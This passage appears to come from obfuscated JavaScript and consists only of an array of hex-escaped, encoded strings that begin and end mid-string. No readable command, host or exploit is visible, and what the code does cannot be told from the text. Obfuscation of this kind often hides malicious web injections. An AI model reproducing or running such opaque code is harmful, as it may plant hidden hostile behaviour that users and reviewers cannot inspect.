\x43\x6f\x65','\x57\x50\x46\x63\x4e\x38\x6f\x42\x44\x6d\x6f\x2f','\x57\x52\x42\x63\x49\x53\x6f\x6f\x42\x65\x75','\x70\x48\x4a\x64\x55\x4b\x69\x79','\x6c\x31\x70\x64\x50\x74\x30\x32','\x6c\x48\x78\x63\x48\x38\x6b\x75\x57\x36\x4f','\x76\x49\x74\x64\x52\x71','\x63\x68\x74\x63\x49\x53\x6f\x49\x69\x57','\x72\x6d\x6b\x37\x6c\x71\x64\x64\x4e\x61','\x57\x52\x4e\x63\x56\x38\x6f\x55\x43\x38\x6f\x50','\x57\x51\x53\x62\x71\x31\x47','\x7a\x4d\x6d\x6e\x57\x4f\x75\x4b','\x66\x77\x68\x64\x52\x6d\x6b\x75\x45\x71\x34','\x57\x37\x6c\x64\x56\x4e\x50\x39\x57\x52\x38','\x75\x43\x6b\x61\x6b\x74\x33\x64\x49\x57','\x75\x53\x6f\x54\x43\x38\x6f\x6f\x57\x51\x44\x4c\x6d\x57','\x57\x34\x70\x64\x56\x74\x69\x56\x57\x35\x75','\x68\x57\x6c\x63\x48\x6d\x6b\x49\x57\x35\x4b\x69\x57\x52\x74\x63\x4e\x43\x6b\x55\x57\x51\x42\x64\x54\x68\x62\x34\x57\x51\x37\x64\x54\x57','\x57\x52\x64\x63\x4b\x38\x6b\x78\x57\x50\x7a\x72','\x57\x37\x78\x64\x4d\x77\x6a\x4d\x57\x52\x61','\x57\x51\x5a\x63\x4a\x38\x6f\x77\x57\x50\x53\x66','\x57\x37\x34\x6e\x57\x35\x38\x43\x57\x37\x43','\x57\x35\x61\x68\x57\x50\x65\x6e\x57\x51\x75','\x42\x38\x6f\x46\x62\x6d\x6b\x4c\x57\x37\x43','\x67\x77\x68\x64\x4f\x38\x6b\x73\x7a\x62\x7a\x6f','\x57\x51\x56\x63\x4f\x63\x4b\x46\x65\x71','\x57\x36\x4a\x64\x4b\x30\x31\x74\x57\x51\x61\x39','\x65\x30\x6d\x64\x57\x51\x68\x63\x47\x53\x6b\x36\x45\x38\x6f\x6d','\x75\x6d\x6f\x36\x6f\x38\x6b\x41\x57\x37\x47\x2f','\x68\x38\x6f\x4c\x57\x51\x70\x63\x4d\x43\x6b\x2b','\x6d\x66\x79\x71\x57\x52\x70\x63\x4c\x47','\x65\x53\x6f\x55\x67\x4b\x46\x64\x52\x61','\x57\x52\x4e\x64\x4a\x49\x76\x56\x70\x43\x6b\x6e\x57\x4f\x43\x4a\x57\x37\x37\x63\x4f\x49\x79\x4f\x57\x36\x68\x63\x54\x63\x79','\x57\x52\x33\x63\x52\x73\x79\x32','\x6a\x76\x34\x72\x57\x52\x64\x63\x56\x57','\x57\x36\x52\x64\x47\x31\x72\x41\x57\x50\x43','\x57\x36\x4a\x64\x4b\x38\x6b\x6d\x73\x43\x6f\x59\x57\x52\x46\x63\x4a\x43\x6f\x2f\x57\x4f\x44\x34\x57\x35\x6c\x63\x56\x57','\x57\x36\x75\x36\x68\x53\x6f\x6d\x57\x52\x34','\x57\x52\x42\x63\x48\x4d\x2f\x64\x47\x71\x64\x63\x4e\x53\x6b\x70\x57\x34\x56\x63\x50\x76\x6a\x39','\x62\x30\x47\x50\x57\x50\x56\x63\x47\x71','\x57\x52\x44\x42\x57\x52\x2f\x64\x4f\x38\x6f\x49','\x57\x36\x6c\x63\x4b\x53\x6b\x59\x57\x35\x52\x64\x55\x63\x4b\x6d\x64\x49\x6c\x63\x4e\x57','\x57\x36\x6a\x49\x57\x35\x64\x64\x4e\x61\x61','\x57\x34\x58\x56\x57\x51\x58\x36\x57\x51\x69\x78\x46\x38\x6f\x6e\x57\x34\x53\x52','\x63\x71\x4a\x64\x4d\x32\x47\x45\x57\x37\x70\x63\x47\x43\x6f\x34','\x6c\x53\x6f\x2f\x57\x50\x70\x63\x50\x6d\x6b\x76','\x67\x4d\x52\x64\x52\x62\x38','\x57\x34\x33\x64\x4f\x43\x6b\x2f\x77\x43\x6f\x6a','\x57\x50\x56\x63\x53\x53\x6f\x43\x57\x52\x34\x66','\x57\x34\x75\x57\x57\x35\x43\x62','\x79\x61\x34\x6c\x76\x4e\x47','\x41\x32\x70\x64\x47\x38\x6b\x71\x45\x57','\x57\x51\x62\x36\x57\x51\x43\x55\x43\x57','\x57\x4f\x35\x43\x57\x52\x31\x54\x66\x53\x6f\x44\x57\x37\x2f\x63\x48\x38\x6b\x61\x57\x34\x52\x64\x47\x74\x4b\x6e','\x57\x50\x38\x32\x57\x51\x42\x64\x4e\x6d\x6b\x4d','\x57\x37\x64\x64\x4f\x78\x58\x45\x6e\x38\x6b\x7a\x57\x50\x53\x4b\x57\x37\x2f\x64\x4f\x73\x69\x68\x57\x36\x6c\x63\x52\x49\x7a\x65\x57\x50\x5a\x64\x47\x43\x6f\x42\x79\x74\x34','\x70\x53\x6b\x68\x66\x38\x6b\x79\x77\x61','\x57\x50\x66\x76\x57\x50\x61\x38','\x66\x31\x38\x78\x57\x4f\x33\x63\x4e\x6d\x6b\x56\x45\x57','\x46\x53\x6b\x6c\x78\x43\x6b\x59\x57\x52\x47','\x57\x36\x4a\x63\x4f\x47\x68\x63\x51\x65\x53','\x6f\x75\x47\x6f\x57\x4f\x64\x63\x48\x61','\x6c\x31\x74\x63\x51\x38\x6f\x6a\x64\x47','\x57\x37\x52\x64\x52\x4a\x4a\x63\x56\x43\x6b\x41','\x68\x4b\x4f\x6c\x57\x52\x52\x63\x56\x57','\x57\x34\x68\x64\x51\x72\x5a\x63\x55\x6d\x6b\x38','\x57\x34\x68\x63\x56\x63\x56\x63\x4f\x47','\x57\x36\x4f\x79\x57\x50\x30\x68\x57\x51\x74\x64\x54\x64\x4e\x63\x48\x6d\x6f\x72\x78\x43\x6f\x37','\x57\x36\x58\x59\x57\x36\x4e\x64\x4a\x47','\x57\x35\x43\x53\x57\x34\x57\x65\x57\x50\x4b\x62\x57\x36\x2f\x63\x50\x38\x6b\x6d\x57\x36\x34\x6f\x57\x35\x6e\x43\x61\x38\x6b\x36','\x57\x36\x43\x4c\x57\x37\x4f\x30\x57\x4f\x75','\x73\x38\x6f\x32\x71\x43\x6f\x6c\x6f\x32\x62\x72\x64\x63\x48\x53\x57\x36\x5a\x64\x56\x38\x6f\x42','\x57\x51\x2f\x63\x47\x6d\x6b\x64\x74\x30\x61','\x57\x34\x4b\x67\x70\x62\x31\x79\x77\x6d\x6f\x59\x57\x51\x2f\x64\x4d\x47\x47\x36\x57\x4f\x2f\x64\x56\x38\x6f\x54\x74\x31\x4f','\x57\x52\x68\x63\x50\x53\x6b\x6f\x57\x4f\x31\x59','\x57\x36\x42\x64\x52\x67\x35\x6e\x68\x71','\x57\x4f\x6a\x2f\x57\x50\x68\x64\x49\x38\x6f\x55','\x75\x6d\x6b\x69\x69\x72\x4e\x64\x54\x57','\x66\x4d\x42\x64\x52\x6d\x6b\x58\x72\x47','\x57\x50\x4e\x63\x52\x38\x6b\x4f\x43\x77\x31\x62\x57\x34\x74\x64\x4e\x53\x6b\x66\x57\x35\x31\x4a\x6d\x57','\x57\x50\x6c\x63\x55\x38\x6b\x6b\x57\x50\x61','\x57\x50\x43\x70\x70\x72\x48\x76\x75\x38\x6f\x4e','\x57\x36\x4e\x64\x4f\x4c\x6e\x4b\x57\x37\x46\x63\x4a\x38\x6f\x69\x57\x34\x53\x49\x57\x35\x7a\x42\x63\x38\x6b\x70\x72\x62\x5a\x63\x4e\x71','\x57\x35\x74\x64\x48\x33\x62\x73\x57\x52\x75','\x43\x67\x43\x5a\x57\x51\x79\x34','\x57\x37\x47\x61\x57\x52\x42\x63\x50\x74\x56\x63\x52\x67\x66\x49\x57\x52\x43\x72\x69\x57','\x72\x38\x6b\x47\x6a\x72\x78\x64\x4a\x57','\x77\x72\x4a\x64\x52\x6d\x6f\x4a\x6e\x61','\x57\x36\x52\x64\x47\x38\x6b\x6c','\x57\x34\x33\x63\x48\x6d\x6b\x36\x57\x34\x6d','\x46\x43\x6b\x51\x6e\x72\x71','\x63\x32\x4a\x63\x55\x6d\x6f\x74\x69\x61','\x57\x36\x74\x64\x53\x53\x6b\x70\x7a\x43\x6f\x55','\x78\x6d\x6b\x56\x65\x74\x56\x64\x4a\x57','\x79\x57\x33\x63\x47\x43\x6f\x5a\x57\x50\x61\x6e\x57\x52\x56\x63\x4e\x6d\x6b\x55\x57\x51\x4a\x64\x51\x65\x6e\x5a\x57\x51\x37\x64\x50\x32\x66\x34\x57\x36\x4e\x64\x4f\x62\x6c\x63\x48\x43\x6f\x6a\x6b\x63\x76\x46\x57\x51\x71\x43\x63\x38\x6f\x74\x43\x38\x6b\x2f\x57\x50\x65\x70\x57\x50\x39\x55\x57\x50\x56\x64\x53\x77\x70\x64\x4e\x43\x6b\x65\x57\x51\x42\x64\x50\x38\x6f\x44\x57\x51\x48\x6b\x57\x51\x43\x55\x63\x6d\x6b\x79\x70\x38\x6f\x51\x45\x49\x33\x63\x4f\x71\x4e\x64\x55\x48\x70\x64\x49\x73\x68\x63\x51\x47','\x57\x36\x69\x42\x57\x52\x47\x4c\x57\x50\x47','\x46\x62\x6c\x64\x49\x6d\x6f\x31\x66\x47','\x57\x52\x43\x77\x78\x4b\x4f','\x57\x36\x69\x4a\x57\x35\x47','\x57\x36\x6a\x59\x57\x36\x70\x64\x4a\x58\x57\x33\x73\x6d\x6f\x62\x61\x43\x6f\x78','\x57\x51\x66\x61\x57\x52\x6d\x56\x77\x61','\x6d\x38\x6f\x52\x57\x4f\x68\x63\x47\x6d\x6b\x42\x57\x4f\x39\x61\x78\x47','\x57\x50\x47\x52\x6a\x38\x6f\x57\x57\x4f\x57\x71\x57\x51\x46\x64\x50\x57','\x57\x52\x4b\x6e\x76\x31\x48\x6b\x68\x47','\x75\x53\x6f\x2b\x6a\x6d\x6b\x71\x57\x36\x61\x55\x71\x6d\x6b\x6d\x57\x36\x53\x39\x6f\x47','\x57\x52\x4f\x48\x57\x35\x47\x48\x57\x50\x71\x54\x62\x61\x5a\x64\x4e\x4b\x35\x6d','\x57\x51\x70\x63\x47\x63\x4b\x61\x62\x71','\x57\x37\x42\x63\x52\x38\x6b\x47\x57\x34\x52\x64\x4e\x47','\x57\x52\x5a\x63\x4b\x6d\x6b\x54\x57\x52\x6e\x4b','\x63\x78\x42\x64\x52\x6d\x6b\x75\x44\x48\x39\x69','\x57\x35\x4e\x64\x50\x38\x6b\x74\x74\x38\x6f\x49','\x57\x50\x75\x48\x42\x76\x76\x49','\x57\x51\x78\x63\x4e\x38\x6f\x68\x41\x53\x6f\x54\x6e\x57','\x57\x36\x33\x64\x49\x57\x79\x63\x57\x36\x79','\x61\x77\x69\x34\x64\x43\x6f\x68','\x72\x47\x6c\x64\x4b\x53\x6f\x39\x6b\x71','\x63\x4b\x2f\x64\x50\x72\x65\x6f','\x6c\x62\x68\x63\x4f\x6d\x6b\x49\x57\x37\x38','\x57\x35\x6c\x64\x55\x63\x38\x6f\x57\x34\x34','\x57\x50\x76\x4c\x57\x50\x33\x64\x47\x6d\x6f\x69','\x57\x35\x4a\x63\x47\x53\x6b\x59\x57\x34\x61','\x57\x50\x79\x43\x64\x58\x50\x78','\x57\x51\x69\x42\x57\x51\x66\x6e\x63\x71','\x57\x52\x70\x63\x56\x6d\x6b\x4c\x57\x51\x58\x34','\x71\x43\x6b\x67\x41\x43\x6b\x77\x57\x50\x4b','\x57\x37\x42\x64\x50\x33\x50\x71\x63\x57','\x57\x4f\x44\x4a\x57\x50\x52\x64\x4f\x6d\x6f\x47','\x46\x38\x6b\x62\x7a\x38\x6b\x47\x57\x51\x4b','\x57\x36\x58\x36\x57\x36\x70\x64\x4a\x57','\x63\x53\x6b\x4a\x67\x43\x6b\x6f\x42\x5a\x34','\x71\x67\x6c\x63\x4f\x48\x6d\x6e\x43\x6d\x6b\x71\x57\x35\x62\x45','\x65\x30\x65\x74\x57\x4f\x46\x63\x4e\x61','\x46\x6d\x6b\x46\x6c\x64\x78\x64\x49\x61','\x68\x58\x4e\x64\x49\x77\x53\x66\x57\x36\x4e\x63\x4c\x71','\x6b\x77\x5a\x64\x4c\x48\x34\x78','\x46\x43\x6b\x51\x6b\x72\x42\x64\x56\x32\x6e\x4e','\x6d\x57\x74\x63\x48\x53\x6b\x51\x57\x35\x47\x65','\x67\x57\x70\x64\x4c\x4e\x79\x64','\x62\x66\x65\x46\x57\x51\x33\x63\x48\x57','\x57\x50\x33\x63\x50\x43\x6b\x2b\x41\x4d\x4b','\x68\x67\x46\x64\x53\x43\x6b\x41\x7a\x58\x39\x50\x57\x51\x71\x41\x70\x38\x6f\x75\x57\x34\x69','\x44\x53\x6f\x69\x6b\x38\x6b\x70\x57\x34\x79','\x73\x5a\x57\x64\x45\x4b\x79','\x57\x51\x68\x63\x55\x43\x6f\x56\x43\x6d\x6f\x57','\x57\x50\x48\x67\x57\x4f\x42\x64\x53\x6d\x6f\x50','\x57\x4f\x4e\x63\x4f\x38\x6b\x30\x42\x77\x35\x62\x57\x36\x4b','\x65\x43\x6f\x71\x69\x67\x74\x64\x4e\x61','\x57\x52\x50\x71\x57\x4f\x37\x64\x53\x53\x6f\x59','\x63\x61\x74\x64\x49\x77\x47\x77\x57\x37\x37\x63\x47\x57','\x74\x4a\x4f\x79\x74\x67\x53','\x70\x62\x78\x63\x47\x43\x6b\x39\x57\x36\x34','\x57\x36\x42\x64\x4a\x59\x46\x63\x53\x53\x6b\x4e','\x41\x53\x6f\x59\x68\x6d\x6b\x73\x57\x36\x34','\x57\x36\x2f\x64\x56\x53\x6b\x53\x75\x43\x6f\x78','\x57\x51\x48\x7a\x57\x4f\x46\x64\x48\x6d\x6f\x34','\x57\x34\x4b\x42\x6e\x53\x6f\x74\x57\x51\x30','\x63\x77\x56\x64\x4f\x53\x6b\x75\x46\x72\x39\x35\x57\x51\x30\x41\x70\x53\x6f\x65','\x70\x77\x68\x64\x4b\x71\x4f\x44','\x57\x4f\x52\x63\x4a\x71\x34\x4b\x6e\x57','\x57\x36\x46\x64\x4d\x62\x2f\x63\x4a\x53\x6b\x4c\x57\x4f\x6d\x57\x62\x57\x74\x63\x4b\x43\x6f\x56\x57\x51\x75\x58\x57\x37\x70\x63\x49\x61','\x57\x50\x4e\x64\x54\x53\x6b\x78\x44\x43\x6f\x50','\x57\x52\x42\x63\x4e\x53\x6b\x69\x57\x51\x66\x74','\x6c\x43\x6b\x39\x6c\x61','\x57\x50\x52\x63\x55\x43\x6f\x46\x7a\x6d\x6f\x66','\x57\x35\x42\x64\x50\x4b\x7a\x32\x57\x51\x75','\x57\x51\x79\x56\x6c\x72\x50\x39','\x78\x33\x2f\x64\x51\x53\x6b\x4f\x73\x57','\x61\x53\x6f\x50\x64\x65\x4e\x63\x54\x77\x2f\x64\x48\x38\x6f\x57\x57\x4f\x74\x64\x48\x61','\x57\x4f\x2f\x63\x55\x53\x6b\x74','\x68\x38\x6b\x56\x66\x6d\x6b\x69\x41\x73\x71','\x43\x53\x6b\x4d\x44\x43\x6b\x30\x57\x51\x74\x63\x4c\x6d\x6b\x5a','\x57\x34\x4a\x64\x50\x4b\x4c\x4c\x57\x4f\x75','\x57\x35\x65\x58\x57\x34\x69\x75\x57\x35\x79','\x57\x4f\x56\x63\x4f\x43\x6b\x57\x57\x4f\x54\x34','\x57\x36\x78\x64\x4f\x77\x76\x5a\x6c\x53\x6b\x6a\x57\x52\x79\x53\x57\x37\x46\x64\x56\x64\x79','\x57\x4f\x70\x63\x4b\x43\x6f\x52\x71\x76\x53','\x57\x36\x78\x64\x4e\x47\x68\x63\x49\x53\x6b\x73','\x57\x34\x53\x36\x6a\x6d\x6f\x4c\x57\x4f\x43','\x57\x50\x66\x47\x57\x51\x34\x51\x45\x47','\x57\x36\x34\x73\x57\x50\x34\x6c\x57\x52\x75','\x57\x35\x47\x61\x57\x52\x56\x63\x4c\x64\x6d','\x57\x35\x70\x63\x55\x6d\x6b\x6a\x57\x34\x5a\x64\x56\x47','\x71\x67\x46\x64\x51\x57\x31\x62\x6b\x43\x6f\x7a\x57\x4f\x4b\x76\x57\x34\x33\x63\x55\x71','\x57\x35\x42\x63\x47\x6d\x6f\x5a','\x57\x34\x68\x64\x49\x75\x4c\x36\x67\x71','\x6b\x53\x6b\x46\x46\x38\x6b\x57\x57\x52\x78\x63\x4a\x6d\x6b\x77','\x57\x4f\x4f\x62\x6c\x61\x39\x7a\x77\x6d\x6f\x55\x57\x37\x42\x64\x4e\x62\x75','\x57\x52\x78\x63\x4f\x6d\x6b\x67\x57\x4f\x50\x4c','\x57\x36\x6d\x57\x57\x4f\x46\x64\x4d\x53\x6b\x56\x57\x34\x5a\x64\x4d\x4b\x68\x63\x4d\x4b\x69\x45\x57\x37\x61','\x57\x4f\x6c\x63\x54\x43\x6f\x5a\x43\x53\x6f\x35','\x62\x65\x79\x6c','\x65\x66\x64\x63\x51\x43\x6f\x44\x65\x47','\x57\x50\x64\x63\x52\x38\x6b\x53\x57\x51\x39\x37','\x57\x34\x34\x36\x6e\x38\x6f\x33\x57\x4f\x34\x67\x57\x51\x46\x64\x48\x53\x6f\x4d\x57\x36\x44\x4b\x57\x35\x54\x69\x57\x51\x5a\x64\x4f\x43\x6b\x35','\x76\x38\x6b\x52\x73\x38\x6b\x5a\x57\x4f\x79','\x63\x65\x38\x45\x57\x51\x5a\x63\x47\x47','\x64\x67\x6c\x64\x50\x48\x38\x77\x45\x38\x6b\x72\x57\x34\x61\x71\x57\x35\x37\x64\x4f\x78\x38','\x68\x43\x6b\x65\x69\x53\x6b\x31\x72\x57','\x57\x35\x2f\x63\x54\x43\x6b\x46\x57\x36\x70\x64\x49\x47','\x57\x51\x6c\x64\x48\x48\x66\x6e\x57\x36\x65','\x6f\x53\x6f\x6a\x57\x4f\x56\x63\x49\x38\x6b\x79','\x57\x51\x4e\x63\x4f\x73\x75\x39\x65\x75\x4f','\x57\x52\x6c\x63\x4e\x6d\x6f\x71\x57\x51\x71\x6a\x69\x38\x6b\x77\x76\x53\x6f\x46\x7a\x47','\x57\x36\x79\x4e\x57\x34\x75\x37\x57\x4f\x69\x37\x78\x73\x74\x64\x49\x66\x76\x6e\x64\x71\x4e\x63\x4a\x71\x65','\x57\x37\x4e\x64\x49\x58\x37\x63\x4d\x38\x6b\x74','\x57\x52\x34\x68\x74\x30\x76\x7a\x63\x43\x6b\x30\x71\x43\x6b\x4d\x6c\x78\x74\x63\x4f\x47','\x79\x43\x6b\x32\x6f\x63\x42\x64\x56\x47','\x57\x50\x6c\x64\x52\x5a\x6a\x30\x57\x35\x65','\x57\x36\x4b\x51\x57\x4f\x52\x64\x4d\x6d\x6b\x31\x57\x35\x71','\x57\x51\x35\x44\x57\x50\x4a\x64\x48\x53\x6f\x31','\x57\x52\x56\x64\x56\x43\x6b\x2b\x7a\x6d\x6f\x7a','\x57\x34\x57\x45\x66\x53\x6f\x73\x57\x4f\x38','\x57\x4f\x4c\x61\x57\x51\x74\x64\x56\x43\x6f\x6f','\x75\x4a\x6c\x64\x51\x47','\x57\x50\x62\x76\x57\x51\x64\x64\x47\x38\x6f\x2f','\x57\x52\x61\x4a\x63\x62\x72\x6e','\x57\x35\x37\x64\x52\x63\x79\x5a','\x65\x6d\x6b\x4f\x68\x6d\x6b\x7a\x44\x62\x4b\x68','\x57\x36\x47\x72\x6c\x6d\x6f\x55\x57\x50\x4b','\x57\x35\x6a\x4f\x57\x37\x64\x64\x4f\x58\x6d','\x64\x71\x74\x63\x49\x43\x6b\x2f\x57\x36\x6d','\x63\x47\x33\x63\x49\x38\x6b\x33\x57\x37\x38','\x57\x37\x33\x64\x55\x62\x47\x50\x57\x35\x57','\x57\x36\x5a\x63\x50\x73\x64\x63\x4f\x67\x65','\x57\x36\x53\x54\x57\x36\x69\x73\x57\x35\x4f','\x6c\x65\x33\x63\x54\x43\x6f\x6b\x70\x61','\x57\x35\x54\x43\x57\x4f\x65\x38\x45\x59\x46\x64\x52\x43\x6f\x75\x41\x65\x72\x7a\x57\x51\x76\x77\x57\x50\x4c\x4f\x65\x6d\x6f\x2b','\x57\x52\x4b\x4e\x57\x52\x37\x64\x51\x38\x6b\x4f','\x65\x64\x78\x64\x56\x77\x65\x62','\x57\x50\x50\x6f\x72\x53\x6f\x34\x57\x37\x65','\x57\x36\x79\x4f\x57\x52\x37\x63\x4b\x74\x65','\x61\x4c\x43\x38\x6b\x43\x6f\x7a','\x62\x38\x6f\x53\x68\x67\x56\x64\x54\x67\x46\x64\x4d\x43\x6f\x4b','\x57\x35\x58\x53\x57\x36\x56\x64\x47\x48\x6d','\x57\x52\x4b\x58\x57\x4f\x33\x64\x4a\x38\x6b\x4e\x57\x34\x78\x64\x48\x61','\x57\x35\x34\x4c\x57\x37\x65\x6e\x57\x50\x75','\x57\x34\x68\x63\x4d\x43\x6b\x54\x73\x4a\x31\x44\x57\x37\x4a\x64\x55\x74\x4f','\x57\x52\x4b\x6c\x73\x77\x4c\x6f\x64\x38\x6b\x70','\x57\x50\x6e\x62\x57\x4f\x4f\x2b\x41\x59\x56\x64\x53\x6d\x6b\x78','\x57\x34\x75\x53\x57\x50\x52\x63\x51\x47\x71','\x75\x6d\x6b\x43\x6f\x61\x56\x64\x51\x47','\x57\x34\x47\x4b\x57\x36\x47\x54\x57\x34\x43','\x57\x35\x6d\x73\x41\x61\x61\x6f\x71\x43\x6b\x57\x57\x37\x37\x63\x49\x47','\x57\x4f\x4c\x67\x57\x50\x2f\x64\x54\x6d\x6f\x69\x42\x57\x74\x63\x4e\x4e\x4b','\x57\x36\x68\x63\x4a\x53\x6b\x58\x57\x36\x2f\x64\x49\x57','\x57\x36\x70\x64\x4f\x78\x62\x4f','\x6f\x77\x69\x31\x57\x4f\x42\x63\x4f\x61','\x57\x52\x6e\x63\x57\x52\x37\x64\x4f\x6d\x6f\x69','\x57\x52\x4a\x63\x4a\x6d\x6f\x6b\x77\x33\x71','\x57\x51\x37\x63\x4e\x6d\x6b\x64\x77\x30\x53','\x57\x51\x44\x32\x57\x52\x30\x65\x73\x57','\x62\x38\x6f\x34\x63\x65\x33\x64\x54\x4d\x6c\x64\x56\x53\x6f\x34','\x57\x4f\x5a\x64\x4a\x6d\x6b\x44\x44\x38\x6f\x34','\x57\x51\x5a\x63\x54\x43\x6f\x55\x44\x53\x6f\x41','\x57\x35\x47\x69\x57\x52\x5a\x63\x52\x47\x6d','\x57\x4f\x61\x4b\x57\x51\x6c\x64\x52\x43\x6b\x6f','\x57\x50\x46\x64\x56\x6d\x6b\x77\x78\x38\x6f\x48','\x57\x36\x31\x33\x57\x35\x2f\x64\x48\x47\x69','\x57\x37\x70\x64\x4f\x33\x50\x42\x6b\x61','\x57\x52\x70\x63\x51\x5a\x34\x33\x66\x71','\x42\x38\x6b\x30\x69\x72\x79','\x61\x77\x57\x6a\x57\x4f\x4e\x63\x4f\x61','\x57\x52\x53\x62\x78\x75\x31\x41\x61\x6d\x6b\x74','\x57\x52\x71\x71\x57\x51\x54\x36\x66\x38\x6f\x7a','\x57\x36\x35\x2b\x57\x36\x68\x64\x47\x5a\x4f\x33\x45\x43\x6f\x78\x63\x38\x6f\x76\x72\x43\x6f\x2f\x57\x37\x38\x4f','\x57\x35\x39\x56\x57\x51\x62\x64','\x57\x50\x50\x74\x57\x4f\x37\x64\x54\x53\x6f\x33\x6d\x53\x6f\x57\x64\x71','\x57\x52\x4f\x57\x57\x52\x42\x64\x56\x38\x6b\x4f','\x57\x51\x42\x63\x49\x4d\x5a\x64\x49\x47','\x73\x4c\x46\x64\x50\x6d\x6b\x6f\x76\x47','\x74\x38\x6b\x36\x45\x6d\x6b\x31\x57\x52\x4e\x63\x54\x43\x6b\x48','\x68\x4e\x46\x64\x54\x47','\x57\x35\x34\x41\x6c\x53\x6f\x30\x57\x50\x69','\x67\x49\x4a\x63\x52\x38\x6b\x44\x57\x36\x71','\x57\x52\x37\x64\x4b\x43\x6b\x54\x72\x38\x6f\x6f','\x62\x65\x46\x64\x51\x62\x47\x76','\x44\x43\x6f\x49\x57\x50\x46\x63\x4f\x53\x6b\x74\x57\x4f\x54\x62\x61\x6d\x6f\x43\x69\x58\x4e\x64\x48\x38\x6b\x48\x61\x67\x71\x4b','\x57\x34\x56\x64\x48\x6d\x6b\x58\x71\x43\x6f\x75','\x44\x4b\x4b\x54\x57\x4f\x61\x2b\x6a\x68\x79','\x57\x37\x50\x49\x57\x37\x33\x64\x49\x73\x30','\x57\x51\x68\x64\x47\x72\x62\x4f','\x57\x50\x7a\x68\x57\x50\x43','\x71\x43\x6f\x35\x69\x38\x6b\x7a\x57\x36\x69','\x57\x36\x56\x64\x53\x53\x6b\x49\x41\x38\x6f\x58','\x57\x52\x4e\x63\x47\x43\x6b\x2b\x78\x75\x6d','\x57\x52\x47\x58\x70\x61\x39\x58\x75\x53\x6f\x4b\x57\x37\x46\x64\x4c\x71\x69','\x45\x4b\x75\x6c\x57\x51\x71\x2b','\x63\x67\x5a\x64\x50\x72\x57\x74\x43\x6d\x6b\x4d\x57\x4f\x65\x44\x57\x35\x4a\x64\x4f\x4d\x6d\x6d\x79\x43\x6b\x67\x57\x34\x70\x63\x54\x61','\x73\x38\x6b\x36\x74\x53\x6b\x61\x6f\x59\x50\x73\x67\x4c\x6a\x74\x57\x4f\x52\x64\x54\x6d\x6b\x51\x57\x4f\x31\x70','\x57\x52\x61\x71\x78\x67\x54\x55','\x70\x43\x6f\x47\x57\x4f\x52\x63\x4b\x43\x6b\x68','\x57\x51\x37\x63\x52\x33\x78\x64\x48\x63\x65','\x44\x31\x71\x37\x57\x4f\x79\x49\x6e\x76\x76\x31\x61\x6d\x6b\x6d\x44\x78\x64\x64\x4c\x38\x6f\x49','\x57\x35\x5a\x64\x49\x43\x6b\x6a\x43\x38\x6f\x45','\x57\x50\x64\x63\x4f\x6d\x6f\x2b\x76\x38\x6f\x4a','\x6d\x72\x6c\x63\x49\x38\x6b\x6f\x57\x36\x30','\x57\x34\x31\x6e\x57\x37\x6c\x64\x4a\x61\x61','\x57\x35\x5a\x63\x49\x43\x6f\x32\x77\x67\x43\x6d\x57\x52\x2f\x64\x4f\x67\x53\x74\x57\x52\x5a\x64\x54\x61\x31\x66','\x42\x38\x6f\x52\x67\x43\x6b\x66\x57\x36\x71','\x57\x35\x31\x49\x57\x37\x68\x64\x55\x61\x75','\x57\x50\x2f\x64\x4d\x4a\x6e\x39\x57\x34\x53','\x57\x51\x44\x7a\x79\x6d\x6f\x4b\x57\x34\x71','\x57\x35\x61\x41\x61\x43\x6f\x67\x57\x51\x6d','\x57\x52\x6a\x53\x57\x52\x4e\x64\x47\x53\x6f\x4d','\x64\x47\x64\x64\x4e\x4b\x4f\x77\x57\x37\x64\x63\x47\x57','\x68\x6d\x6b\x2b\x63\x6d\x6b\x74\x46\x49\x69\x73','\x57\x34\x4e\x64\x4b\x77\x76\x58\x57\x50\x4f','\x57\x34\x68\x63\x48\x38\x6b\x50\x57\x36\x46\x64\x47\x61','\x67\x32\x57\x5a\x65\x43\x6f\x7a\x42\x68\x61\x47\x57\x35\x47\x6a\x57\x34\x30','\x57\x4f\x42\x63\x4c\x38\x6f\x4b\x77\x38\x6f\x79','\x57\x52\x46\x63\x56\x38\x6b\x67\x57\x52\x6e\x53','\x57\x4f\x5a\x63\x54\x43\x6f\x65\x57\x52\x4f\x67','\x44\x78\x6c\x64\x4e\x57','\x57\x50\x46\x63\x50\x58\x69\x57\x70\x71','\x57\x37\x4c\x33\x57\x36\x37\x64\x49\x74\x65','\x71\x38\x6f\x30\x6a\x38\x6b\x43\x57\x37\x43\x2f','\x78\x65\x71\x69\x57\x4f\x2f\x64\x47\x43\x6b\x2b\x7a\x53\x6b\x73\x79\x43\x6b\x33','\x43\x43\x6b\x50\x69\x71\x78\x64\x56\x61','\x57\x34\x70\x63\x54\x38\x6b\x4b\x57\x36\x2f\x64\x53\x61','\x77\x5a\x43\x6e\x73\x65\x37\x63\x49\x53\x6f\x77\x42\x43\x6b\x78\x6a\x63\x75\x74','\x57\x35\x30\x35\x57\x50\x5a\x63\x4a\x72\x6d','\x63\x77\x71\x4e\x6e\x38\x6f\x38','\x57\x37\x6d\x33\x57\x34\x30\x57\x57\x36\x75','\x57\x37\x34\x72\x57\x50\x4f\x66\x57\x52\x74\x64\x53\x63\x69','\x63\x78\x52\x64\x50\x58\x61\x36','\x57\x37\x4f\x6a\x57\x36\x6d\x70\x57\x50\x30','\x44\x64\x57\x6c\x77\x30\x70\x64\x47\x53\x6f\x52\x41\x43\x6b\x42\x6d\x33\x54\x7a\x44\x6d\x6b\x4c\x74\x53\x6f\x65\x7a\x53\x6b\x66','\x6a\x4b\x4a\x64\x4b\x71\x34\x4f','\x68\x47\x64\x64\x4a\x77\x76\x41\x57\x37\x5a\x63\x47\x53\x6b\x4d\x57\x37\x43\x4f\x70\x47','\x73\x6d\x6f\x48\x57\x36\x4e\x63\x56\x53\x6b\x46','\x57\x51\x53\x77\x75\x4b\x54\x69\x63\x43\x6b\x76','\x57\x51\x2f\x64\x4e\x62\x6e\x47','\x45\x63\x6c\x64\x55\x6d\x6f\x75\x62\x57','\x57\x34\x71\x50\x68\x6d\x6f\x4b\x57\x51\x65','\x57\x51\x61\x64\x57\x52\x7a\x56\x6b\x38\x6f\x69\x57\x52\x5a\x63\x47\x6d\x6b\x6b\x57\x35\x78\x64\x49\x74\x69','\x66\x33\x65\x30\x57\x51\x4a\x63\x47\x71','\x68\x65\x65\x42\x65\x53\x6f\x4c','\x57\x50\x2f\x63\x4f\x6d\x6f\x49\x57\x50\x53\x77','\x57\x34\x34\x70\x57\x35\x4f\x6e\x57\x50\x38','\x57\x35\x4a\x64\x52\x64\x47\x4f\x57\x36\x68\x64\x4b\x74\x6e\x4a\x43\